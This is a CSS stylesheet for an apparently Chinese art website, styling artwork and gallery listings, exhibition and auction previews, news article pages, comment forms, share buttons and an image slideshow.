.artWork {height:320px; overflow:hidden;}
.artWorkList { position:relative; overflow:hidden;}
.artWorkList b { display:block; width:100%; height:100px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:-100px; left:0;height:100px;}
.artWorkInfo { position:absolute; width:100%;overflow:hidden; z-index:2; bottom:-100px; left:0; color:#999999;font-size:12px; line-height:20px; height:100px; color:#FFFFFF;}
.artWorkInfo h4 { padding:15px 0 8px 10px;}
.artWorkInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; width:100%; white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;}
.artWorkInfo p a { color:#FFFFFF;}
.artWorkInfo a:hover {text-decoration:none; color:#0F820C;}
.artWorkInfo p { padding:0 0 0 10px; color:#999999;}
/*分类导航*/
#catyNav{position:relative;border-top:3px solid #000000;margin-top:35px;}
#catyNav .title{position:absolute;top:-13px;left:50%;margin-left:-55px;background:#FFFFFF;width:110px;height:20px;line-height:20px;text-align:center;font-weight:bold;font-family:"微软雅黑"}
#catyNav .title span{margin:0px 1px}
.NavList{overflow:hidden;zoom:1;padding-left:60px;margin-top:23px}
.NavList dl{width:136px;float:left;display:inline;margin-right:50px;font-size:12px;padding:14px 0px 16px}
.NavList .last{margin-right:0px;}
.NavList dt{background:url(../underImgs/dashed.png) 0 100% repeat-x;margin-bottom:11px;line-height:24px;width:116px;overflow:hidden;}
.NavList ul{overflow:hidden;}
.NavList ul li{float:left;display:inline;width:48px;height:20px;overflow:hidden;margin-right:20px;line-height:20px;vertical-align:middle}
.NavList dd a{color:#666666}
.NavList dd a:hover{color:#0F820C}
/*内容区搜索*/
.ser .lay710 { line-height:normal; height:50px; position:relative; z-index:10}
.ser .lay710 span { float:left; font-family:'微软雅黑'; font-size:14px; font-weight:bold; margin:15px 9px 0 8px; color:#0F820C;}
.ser .lay710 label {float:left;font-size:12px; margin:18px 15px 0 0px;*margin-top:17px;}
.ser .lay710 label input {vertical-align:middle; margin-right:5px; *margin-right:2px; margin-top:-2px;}
#mainSearch { width:315px; margin-right:10px; margin-top:7px;}
#mainSearch #sForm{ height:30px; width:315px; font-size:12px; margin:0;}
#mainSearch a { background:none; background-color:#0F820C; text-indent:0; width:70px; height:30px; font-family:'微软雅黑'; line-height:30px; color:#FFFFFF; font-weight:bold; text-align:center; margin:0;}
#mainSearch a:hover { background-color:#329D15;}
#mainSearch .sRadius { border:1px solid #d4d4d4;-moz-border-radius:0;border-radius:0; width:234px; border-right:0; padding-left:10px; margin:0; background:#FFFFFF;}
#mainSearch .class{ margin-right:4px;}
#mainSearch .classVal {font-size:12px; font-family:'宋体'; height:18px; line-height:18px;}
#mainSearch .sInput { width:220px; height:18px; line-height:18px; background:none; font-size:12px;}
#mainSearch .dropdown { background-position:-25px -82px; height:18px;}
#mainSearch .classify { top:28px;}
#mainSearch .lih {-moz-border-radius:0;border-radius:0; border-width:1px; width:84px; width:82px \9;}
#mainSearch li { font-size:12px;}
.ser .lay250 { height:40px; padding:10px 10px 0; width:230px;}
.ser .lay250 a { width:91px; line-height:30px; height:30px; font-family:'微软雅黑'; color:#FFFFFF; text-align:center; font-weight:bold;}
/*头部幻灯*/
.slideBox{width:710px;height:250px;overflow:hidden;position:relative;margin:0 auto 27px auto;}
.slideBox .hd{height:20px;overflow:hidden;position:absolute;right:5px;bottom:10px;z-index:1;}
.slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li{float:left;margin-right:5px;width:20px;height:20px;;text-align:center;background:#999999;;cursor:pointer;}
.slideBox .hd ul li.on{background:#0F820C;color:#000;}
.slideBox .bd{position:relative;height:100%;z-index:0; }
.slideBox .bd img{width:710px;height:250px;vertical-align:top;}
/*listSub**/
.listSub{ font-size:12px;overflow:hidden;}
.listSub li{background:url(../underImgs/dashed.png) 0px 0px repeat-x; width:230px;padding:1px 10px 0px;overflow:hidden; line-height:35px;}
.listSub h3{ float:left;height:35px;_height:34px;overflow:hidden;padding-right:20px; font-family:'宋体'}
.listSub h3 a{display:inline-block; background-position:-29px -127px; padding-left:13px; font-weight:normal; color:#666666;}
/*.listSub dl{ display:none;clear:both;background:#000000;color:#CCCCCC;}
.listSub dl a{color:#CCCCCC; text-decoration:underline;}
.listSub dl a:hover {text-decoration:none;}
.listSub dd{width:210px;padding:5px 10px;}*/
.subInfo{display:none;width:210px;padding:5px 10px; clear:both;background:#000000;color:#CCCCCC; line-height:20px}
.artNews .current .subInfo {margin-bottom:19px;+margin-bottom:10px;_margin-bottom:14px;}
.subInfo a{color:#FFFFFF; text-decoration:none;}
.artNews{padding-bottom:5px;}
.listSub h3 a:hover,.listSub .current h3 a{background:none;padding-left:0px;font-weight:bold;/*background-position:-30px -148px;*/ color:#333333;}
.listSub .hover h3 a{ color:#0F820C}
.listSub .current h3{background-position:100% -327px;}
.listSub .hover h3{background-position:100% -896px;}
.listSub .hover .subInfo{ background:#0F820C; color:#FEFEFE}
/*.listSub dl a:hover{ color:#0F820C;text-decoration:underline}
.listSub .current dl,.listSub .hover dl{display:list-item}
.listSub .current,.listSub .hover{padding-bottom:11px}*/
.listSub .current .subInfo{display:block}
/*推荐作品*/
.remList li { width:140px; margin:0 10px 10px 0; overflow:hidden; position:relative; float:left;}
.remList li.last {margin-right:0;}
.remList b { display:block; width:140px; height:140px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; top:140px; left:0;height:140px;}
.remInfo { position:absolute; width:130px; height:130px; overflow:hidden; z-index:2; top:140px; left:0; color:#999999;font-size:12px; line-height:20px; padding:5px 0px 5px 10px; height:140px;}
.remInfo h4 { padding-bottom:8px;}
.remInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.remInfo p a{color:#FFFFFF;}
.remInfo a:hover {color:#0F820C}
/*画廊动态*/
.galNews { margin-bottom:9px; padding-bottom:4px;padding-bottom:12px \9;_padding-bottom:4px; line-height:23px; padding-top:14px;_line-height:24px;}
.galNews a:link{color:#666666;}
.galNews a:hover{ color:#0F820C;}
.galNews a.fr {color:#999999;}
/*展览列表*/
.exList li{ width:188px; float:left; margin-right:10px;}
.exList li.last {margin-right:0;}
.exList img {width:188px; height:250px;}
.exInfo { background:url(../underImgs/bg.png); line-height:20px; font-size:12px; padding:6px 10px 5px; margin-top:10px;}
.exInfo h4 a{ font-family:'宋体'; font-weight:normal;}
.exInfo p { color:#666666;}
.exList .hover .exInfo { background-image:none;}
.exList .hover .exInfo h4 a {color:#FFFFFF; text-decoration:underline;}
.exList .hover .exInfo h4 a:hover { text-decoration:none;}
.exList .hover .exInfo p {color:#FFFFFF;}
/*画廊*/
.galName { background:#000000; height:30px; padding:0 10px;}
.galName a { float:left; color:#FFFFFF; line-height:1; padding:2px; margin-top:5px;}
.galName a:hover { background:#0F820C; color:#FFFFFF;}
.galName em{ display:inline-block; float:right; background-image:url(../underImgs/ico.png); background-repeat:no-repeat; background-position:-32px -866px; padding-left:20px; line-height:30px; font-family:'Verdana'; color:#FFFFFF; font-size:12px;}
.galDetail { background:url(../underImgs/bg.png); padding:10px; margin-top:10px;}
.galDetail dt {float:left; width:160px;}
.galDetail dt img {width:160px; height:120px;}
.galDetail dd {float:right; width:150px; font-size:12px; line-height:24px;}
.galDetail h4{ padding:3px 0 9px 0;}
.galDetail h4 a{ font-size:14px;}
.galDetail dl { background:url(../underImgs/dashgray.gif) repeat-x bottom; padding-bottom:11px; margin-bottom:10px;}
/*热度榜*/
h2.hot {border-top:0; background:url(../underImgs/dashed.png) repeat-x top; padding-bottom:4px;}
.searchGal { display:block; height:40px; text-align:center; line-height:40px; color:#FFFFFF; background-color:#0F820C; font-size:14px; font-family:'微软雅黑'; font-weight:bold; margin:0 10px; margin-top:16px;}
.searchGal:hover {color:#FFFFFF;}
.hotTop{ height:236px;}

/*最新加入*/
.newJoin li {float:left; position:relative;}
.newJoin b {display:block; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.newJoin .joinInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.newJoin .joinInfo h4 { padding:12px 10px 7px; font-size:14px;}
.newJoin .joinInfo h4 a {color:#FFFFFF; font-family:'宋体'}
.newJoin .joinInfo h4 a:hover {color:#0F820C;}
.newJoin .joinInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.tj {margin-top:20px;*margin-top:30px;}
/*hotWorks*/
.hotWorks { margin-top:20px;}
.hotWorksbg { background:url(../underImgs/bg.gif); padding:10px; position:relative; overflow:hidden;}
.hotWorksList { width:960px; overflow:hidden; position:relative;}
.hotWorksList .hotWorksH {zoom:1; overflow:hidden; clear:both; margin-bottom:10px; height:400px; width:10000px;}
.hotWorksList .hotWorksPic {float:left; margin-right:10px; height:200px; overflow:hidden; position:relative; margin-bottom:10px;}
.hotWorksList .hotWorksPic img {height:200px;}
.hotWorksList b{display:none; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:200px;}
.hotWorksList .hotInfo {position:absolute; width:100%; z-index:2; bottom:0; left:0; height:200px; display:none;}
.hotInfo h4 { padding:16px 10px 8px;}
.hotInfo h4 a { color:#FFFFFF; line-height:normal; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.hotInfo h4 a:hover {color:#0F820C;}
.hotInfo p a { color:#FFFFFF;}
.hotInfo p a:hover { color:#0F820C;}
.hotInfo p {line-height:20px; color:#999999; padding:0 10px; font-size:12px;}
.hotWorksbg .next,.hotWorksbg .prev {background-color:#000; opacity:0.75;filter:alpha(opacity=90)\9;background-image:url(../underImgs/ico.png); background-repeat:no-repeat; position:absolute; top:168px; display:block; width:90px; height:90px;; z-index:9}
.hotWorksbg .next {right:-90px; background-position:4px -1107px;}
.hotWorksbg .next:hover { background-position:4px -1177px}
.hotWorksbg .prev {left:-90px; background-position:4px -966px;}
.hotWorksbg .prev:hover { background-position:4px -1036px}
.hotScroll {height:20px; background:#5a5a5a;}
.hotScroll a { display:inline-block; background:#999999; width:10%; height:20px;}
.hotScroll a:hover { background:#0F820C;}
.hotWorksList .hover b,.hotWorksList .hover .hotInfo{ display:block;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;background-image:url(../underImgs/ico.png);background-repeat:no-repeat;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump{border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;line-height:1;text-align:center;overflow:hidden}
.listJump a,.listJump span{vertical-align:middle;border-top:2px solid #FFFFFF;padding-top:9px;font-family:"宋体";zoom:1}
.listJump span{display:inline-block;font-family:Verdana;padding:11px 15px 13px;}
.listJump a,.listJump .dot{display:inline-block;padding:11px 15px 13px;font-family:Verdana,Arial}
.listJump span.unpage{background:#0F820C;color:#FEFEFE; border-top-color:#0F820C;}
.listJump span.unspan{color:#999999;}
.listJump a:hover{border-color:#0F820C;background:none;color:#000000}
.listJump .dis{padding:0 15px;color:#999999}
/*列表标签*/

.label { height:37px; line-height:1; border-top:3px solid #000000; font-size:12px; padding:0 10px;}
.label label { margin-right:29px; padding-top:13px; display:inline-block;}
.label input { vertical-align:middle; margin-top:-3px; margin-right:10px;}
/*资讯列表*/
.lay660 { width:660px;}
.lay300 { width:300px;}
.newsList { margin-bottom:40px;}
.newsList dl{ padding:30px 10px 31px; background:url(../underImgs/dashgray.gif) repeat-x bottom; zoom:1; overflow:hidden;}
.newsList dl.last {background:none; padding-bottom:0;}
.newsList dt {float:left; width:227px;}
.newsList dd {float:right; width:393px;}
.newsList h4 { line-height:normal; padding:4px 0 6px;}
.newsList p { color:#666666; line-height:24px; font-size:12px;}
.newsList .key,.newsList .time {color:#999999;}
.newsList .key{}
.newsList .key b { margin-right:12px; color:#999999; font-weight:normal;}
.newsList .key a:hover { color:#0F820C;}
.newsList .time { line-height:1; padding-top:4px;}
.newsList .time span {padding:0 8px 0 6px;}
.hotList a:link{ color:#666666;}
.hotList a:visited{ color:#999999;}
.hotList a:hover{ color:#0F820C;}
.hotList .fbold a:link{ color:#333333; font-weight:bold;}
.hotList .fbold a:visited{ color:#999999; font-weight:bold;}
.hotList .fbold a:hover{ color:#0F820C; font-weight:bold;}
/*半透明标题、视频icon120*90图片列表*/
.picList120{overflow:hidden;zoom:1}
.picList120 li{position:relative;zoom:1;float:left;display:inline;width:145px;margin:0px 10px 10px 0px}
.picList120 img{width:145px;height:110px}
.picList120 .mr0{margin-right:0px}
.picList120 .picTxt{font-size:12px;line-height:20px}
.picList120 .vico{position:absolute;top:33px;left:5px}
.picList120 .shade{height:20px;width:100%}
.hotEx { margin-top:20px;}
/*最新艺术家*/
.newArt { padding:10px 0 0 10px;}
.newArt li { width:60px; margin-right:13px; float:left; text-align:center; font-size:12px; line-height:32px; margin-bottom:10px;}
.newArt li.last { margin-right:0;}
.newArt li span {display:block;}
.newArt a { display:block; color:#333333; background:#fff;}
.newArt a:hover {background-color:#0F820C; color:#FFFFFF;}
/*热门画廊*/
.hotGal a:link{ color:#666666;}
.hotGal a:visited{ color:#999999;}
.hotGal a:hover{ color:#0F820C;}
.hotGal .fbold:link{ color:#333333;}
.hotGal .fbold:visited{ color:#999999;}
.hotGal .fbold:hover{ color:#0F820C;}
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/********************************频道详细页********************************/
.newsDetail{border-top:3px solid #000000}
/*标题部分*/
.newsDetail .caption{padding:0px 10px 28px 30px;background:url(../underImgs/dashed.png) 0 100% repeat-x;zoom:1;}
.newsDetail h1.title{margin:28px 0px 0;font-family:"微软雅黑","宋体";font-size:24px;line-height:1.2;}
.newsDetail h2.title{margin:16px 0px 0;font-family:"微软雅黑","宋体";font-size:18px;line-height:1.2; color:#666666; font-weight:normal;}
.caption .info{line-height:24px;height:24px;color:#666666;font-size:12px;overflow:hidden; padding-top:22px;}
.caption .info .fl{width:420px;overflow:hidden;}
.caption .info .fr{width:200px;overflow:hidden}
/*.reviewBtn{display:inline-block;height:24px;font:normal 12px/24px "Verdana";padding-left:30px;background:url(../underImgs/btn_spr.png) 0 0 no-repeat;float:right;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
.caption span{margin-right:10px}
.caption .time{font-family:Verdana;}
.share{line-height:1.5;}
/*.caption .font{float:right;display:inline;margin-left:10px;width:24px;height:24px;overflow:hidden;zoom:1}*/
.caption .hover{cursor:pointer}
.caption .dis{cursor:auto;}
.caption i{display:inline-block;width:24px;height:24px;background-image:url(../underImgs/inner_ico.png);background-repeat:no-repeat; cursor:pointer;}
.caption .font .sub{background-position:0 -52px;}
.caption .font .plus{background-position:0 -76px;}
.caption .dis .sub{background-position:-48px -52px; cursor:default;}
.caption .dis .plus{background-position:-48px -76px; cursor:default;}
.caption .hover .sub{background-position:-24px -52px;}
.caption .hover .plus{background-position:-24px -76px;}
/*.reviewBtn{display:inline-block;height:20px;font:normal 12px/20px "Verdana";padding-left:30px;background:url(../underImgs/newicon.png) 0 0 no-repeat;background-position: 0,0;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
/*2016.12.19改版*/
.toolBar{margin: 20px 30px 0;position: relative;}
.toolBar span{display: inline-block;margin-right: 30px;zoom:1;position: relative;}
.toolBar i,.toolBar a{display:inline-block;cursor:pointer;font: 14px/20px "Microsoft YaHei";height: 20px;}
.toolBar .hover{cursor:pointer}
.toolBar .dis{cursor:auto;}
.toolBar .sub i{padding-left: 21px;background: url("../underImgs/small.png") 0 center no-repeat;}
.toolBar .plus i{padding-left: 21px;background: url("../underImgs/big.png") 0 center no-repeat;}
.toolBar .favor a{padding-left: 21px;background: url("../underImgs/favor.png") 0 center no-repeat;}
.toolBar .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0F820C;}
.toolBar .shareBtn i{padding-left: 21px;background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.toolBar .remark a{padding-left: 21px;background: url("../underImgs/review.png") 0 center no-repeat;}
.toolBar .sub:hover i{background-image: url("../underImgs/smallH.png");}
.toolBar .plus:hover i{background-image: url("../underImgs/bigH.png");}
.toolBar .favor:hover a{background-image: url("../underImgs/favorH.png");}
.toolBar .shareBtn:hover i{background-image: url("../underImgs/shareHbtn.png");}
.toolBar .remark:hover a{background-image: url("../underImgs/reviewH.png");}
.shareCon{position: absolute;left: 40%;top: 0;background: #ffffff;width: 120px;display: none;padding-left: 5px;z-index: 99;}
.shareCon .share{display: inline;}
.shareCon .share .bdsharebuttonbox{}
.shareCon .share .bdshare-button-style0-24 a{padding: 0;margin:0 10px 0 0;background-position: center;width: 20px;height: 20px;line-height: 20px;}
.shareCon .share .bdshare-button-style0-24 .bds_weixin{background-image: url("/underImgs/wx.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina{background-image: url("/underImgs/xl.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone{background-image: url("/underImgs/qz.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq{background-image: url("/underImgs/qq.png");}
.shareCon .share .bdshare-button-style0-24 .bds_weixin:hover{background-image: url("/underImgs/wxH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina:hover{background-image: url("/underImgs/xlH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone:hover{background-image: url("/underImgs/qzH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq:hover{background-image: url("/underImgs/qqH.png");}
.toolBar .shareBtn:hover .shareCon{display: block;}

/*正文部分*/
.newsCont{padding:20px 30px 0px}
.newsCont .sub{background:url("../underImgs/bg.png") repeat;padding:14px 10px;font-size:12px;line-height:24px;color:#666666}
.newsCont .sub strong{font-weight:bold}
/*推荐关键字*/
.key { font-size:12px; line-height:30px;width: 600px;margin: 10px auto;}
.key span{ display:inline-block; color:#000000; margin-right:3px;}
.key a { display:inline-block; color:#666666; margin-right:4px; padding:0 9px 0 10px; white-space:nowrap; background:url("../underImgs/bg.png") repeat;}
.key a:hover { background:#0F820C; color:#FEFEFE; text-decoration:none;}
.newsCont .detail{padding:20px 0px 22px;}
.newsCont .detail video{width:100%;}
.newsCont .detail p {margin-bottom:15px;}
.newsCont .detail i,.newsCont .detail em{font-style:italic}
.newsCont .detail img{max-width: 100%; height: auto!important;}
.newsCont .detail strong,.newsCont .detail b{font-weight:bolder}
.newsCont .detail ul{list-style-type:disc;list-style-position:inside;}
.newsCont .detail ol{list-style-type:decimal;list-style-position:inside;}
.newsCont .detail h1{font-size:2em;margin:.67em 0}
.newsCont .detail h2{font-family:"宋体";font-size:1.5em;margin:.75em 0}
.newsCont .detail h3{font-size:1.17em;margin:.83em 0}
.newsCont .detail h4{margin:1.12em 0}
.newsCont .detail h5{font-size:.83em;margin:1.5em 0}
.newsCont .detail h6{font-size:.75em;margin:1.67em 0}
.ps{width:600px;margin:0 auto;}
.ps .author{padding:0 0px 10px;color:#999999}
.ps p{font-size:12px;color:#999999}
/*详细页分页*/
.detailJump{height:38px;line-height:1;text-align:center; margin-bottom:30px; font-size:0;margin-top: 40px;}
.detailJump a,.detailJump span{display:inline-block;padding:8px 9px 9px 8px;margin-right:1px;font-family:Verdana; font-size:12px;}
.detailJump span{ color:#999;}
.detailJump .current,.detailJump a:hover{background:#0F820C;color:#FEFEFE}
/*行高30文字列表*/
.comp_list30{line-height:30px;padding:12px 10px}
.comp_list30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.comp_list30 .hover{background-position:-28px -220px}
.comp_list30 .classify{background:none;margin-left:20px;padding-left:0px;color:#666666}
.comp_list30 .v{float:left;width:16px;height:16px;background-position:0px -114px;margin-right:5px;margin-top:8px}
.comp_list30 .cate{margin-right:7px}
.comp_list30 .right{float:right;color:#666666}
.comp_list30 a:visited{color:#999999}
.comp_list30 .right:hover{color:#0F820C}
.comp_list30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
.mig li a { background:none; padding-left:0;}
/*发表评论*/
/*我要评论*/
.review {background:url(../underImgs/bg.png);padding:0px 10px 10px}
.review .title{ overflow:hidden; line-height:40px;font-size:12px;padding-right:10px}
.review .title h2{font-size:16px;font-weight:bold;}
.review .title a,.review .summary a{margin-left:10px; text-decoration:underline}
.review .summary{font-size:12px;color:#666666;padding-left:10px}
.review .summary em{color:#FF0000;font-family:Verdana,Arial}
.review .revForm{padding:0px 0 19px 0px;}
.cGray { font-size:12px;}
.cRed {color:#0F820C;}
.cRed:hover { color:#0F820C; text-decoration:none;}
.revForm .revTxt{ width:628px;height:100px;overflow:auto;font-size:12px; line-height:24px}
.revForm .input{height:98px;line-height:22px;}
.revForm .inputH{height:98px;line-height:22px}
.revForm .focus{height:98px;line-height:22px}
.revForm .userInfo{padding:9px 0px; line-height:30px}
.revForm .userInfo img { vertical-align:top; margin-top:1px;}
.revForm .userInfo .input{height:22px;line-height:22px;}
.revForm .userInfo .inputH{height:22px;line-height:22px}
.revForm .userInfo .focus{height:22px;line-height:22px}
.revForm .user{width:128px}
.revForm .verify{width:78px;margin-left:10px}
.revForm .verifyCode{width:60px;height:30px;margin-left:10px; vertical-align:bottom}
.revForm .btn{float:right;display:inline;padding:0px 10px;height:30px;background:#0F820C;color:#FEFEFE;border:0;font-size:12px;font-weight:bold; cursor:pointer; line-height:30px ; overflow:visible; font-family:'微软雅黑';}
.revForm .hover{background:#329D15}
.revForm input[type="button"]::-moz-focus-inner {border:none ;padding:0;}
.revForm .tips{color:#999999;font-size:12px; line-height:14px}
.review .revList{background:#FFFFFF; padding:0px 10px}
.review dl{padding:13px 10px 10px;background:url(../underImgs/dashgray.gif) 0px 100% repeat-x}
.review dt{font-size:12px;color:#999999; line-height:24px;}
.review dt .time{margin-left:10px;font-family:Verdana,Arial }
.review dd{width:600px; word-break:break-all;}
.listMore{ text-align:right;}
.review .plList a { background:#0F820C; color:#FFFFFF; display:inline-block; line-height:1; padding:4px 10px 3px; text-decoration:none;}
.plList a:hover {background:#329D15}
.plList a.fl { font-size:14px; font-family:'微软雅黑'; font-weight:bold; padding:6px 10px 10px; margin-top:5px; margin-left:0;}
p.open { text-align:right;}
/*图片列表206*206*/
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.picList li{ float:left; width:206px; position:relative;}
.picList .bgLink { width:207px; height:207px;background:#FFFFFF\9; filter:alpha(opacity=0)\9;}
.picList b {display:block; width:100%; background-color:#000; opacity:0.75; filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.picList .picInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.picList .picInfo h4 { padding:12px 10px 4px; font-size:14px;}
.picList .picInfo h4 a,.picList .picInfo h5 a {color:#FEFEFE; font-family:'宋体'}
.picList .picInfo h4 a:hover,.picList .picInfo h5 a:hover {color:#0F820C;}
.picList .picInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.picList p { line-height:20px;}
.picList p a {color:#999999;}
.picList .hover h4 a:hover,.picList .hover h5 a:hover { text-decoration:underline; color:#FEFEFE;}
.picList .hover p {color:#FEFEFE;}
.picList .hover p a {color:#FEFEFE;}
.picList .hover p a:hover {text-decoration:underline;}
.picList .picInfo h5{ font-size:12px; padding:12px 10px 7px; font-weight:normal; font-family:'宋体';}
.ex b{ height:82px;}
.ex .picInfo { height:82px;}
.ex .picInfo h5 { padding:14px 10px 5px;}
.top10 li {padding:0;}
.picList .bgLink { position:absolute; width:206px; height:206px; display:block; left:0; top:0; z-index:3;}
/*视频列表*/
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE;}
/*拍卖预展*/
.yzList {line-height:22px; font-size:12px; zoom:1;}
.yzList dl { width:187px; height:100px; background:#FFF; margin-right:11px; float:left; padding:4px 9px 0 10px}
.yzList dt {font-size:14px; font-weight:bold; font-family:'微软雅黑'; padding-bottom:3px;}
.yzList .last {margin-right:0;}
.art li {width:124px; margin-right:5px;}
.art {padding:0;}
/*拍卖指数*/
.indexList { width:392px; float:left;}
.indexList .aucLabel { margin-bottom:0;}
.index { background:#FFFFFF; padding:10px; width:372px; height:123px;}
.downPdf { float:left; width:218px; height:143px; position:relative; margin-top:25px; margin-left:20px;}
.downPdf .downUp {background:url(../underImgs/downIndex.gif) no-repeat; width:90px; height:29px; border:0; cursor:pointer; position:absolute;bottom:10px; right:10px;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;width:40px;_position:absolute;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
/*二维码*/
.qrCode { width:40px; zoom:1;}
.qrCode b {font-size:12px; background-color:#D4D4D4; background-image:url(../artindex/imgs/com/ico.png);  background-position:8px -859px; width:40px; height:40px; display:block;border-bottom:1px solid #FFF; background-color:#D4D4D4; }
.qrCode .qr {display:none; position:absolute; top:-129px;overflow:hidden;font-size:14px; font-weight:bold; text-align:center;}
#code { float:right; overflow:hidden;}
.qrCode .qr img {width:80px; height:80px;}
.qrHover b { background-color:#0F820C; background-position:8px -914px; color:#000000;}
.qrHover .qr {display:block;}
.qrCode .qr ul { zoom:1; overflow:hidden; background-color:#FFF; border:3px solid #000000; color:#000000; padding:30px 10px 0; height:133px;}
.qrCode .qr li {float:left; margin-right:20px; width:120px; line-height:32px; font-family:'Microsoft Yahei'; font-size:14px;}
.qrCode .qr li.last {margin-right:0;}
/*logo文字*/
#top { padding:28px 0 29px;}
#logo em {float:left; background:none; padding-right:0; line-height:46px;}
#logo strong {height:50px; background-position:0 4px; height:53px;}
.logoTxt {float:left; line-height:28px; font-size:14px; font-family:'微软雅黑'; padding-top:22px; background:url(../underImgs/gc.jpg) no-repeat left top; margin-left:6px; width:200px;}
.logoTxt span {margin-left:10px; color:#666666;}
.search {padding-top:7px;}
.inSearch {padding-top:0;}
.page { margin-top:13px;}
.page p { font-size:14px; color:#000000;}
.underL {margin-top:40px;}
/*幻灯样式*/
#picSlideWrap{margin-bottom:30px;}
.titleh3{height:70px;line-height:70px;text-align:center;width:762px;margin:0 auto;}
#content{margin:0px auto;line-height:19px;}
#content p{text-indent:2em;color:#333;}
.imgnav{position:relative;margin:0 auto;width:600px;}
#img{z-index:9;width:600px;position:relative;text-align:center;}
#img ul{background:#E8E8E8;}
#img li{display:none; list-style:none;}
#img li div.imgshow{height:450px;width:600px;line-height:450px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#img li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#img li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#img li div.imgshow div p img{max-width:600px;max-height:450px;_width:expression(this.width > 600 ? 600:true);_height:expression(this.height > 450 ? 450:true);}
#front{position:absolute;left:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#front a{position:absolute;left:20px;top:190px;display:block;background:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; background-position:24px -104px;width:70px;height:70px;display:none;}
#front a:hover,#front a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;background-position:-54px -104px}
#next{position:absolute;right:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#next a{position:absolute;right:20px;top:190px;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat;background-position:24px -193px;width:70px;height:70px;display:none;}
#next a:hover,#next a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9; background-position:-54px -193px}
#cbtn{position:relative;height:72px;margin-top:10px;}
#cbtn ul{position:relative;width:10000px;height:72px;}
#cbtn ul li{float:left;width:94px;height:70px;cursor:pointer;text-align:center;margin-right:10px;position:relative;list-style:none; border:1px solid #999;}
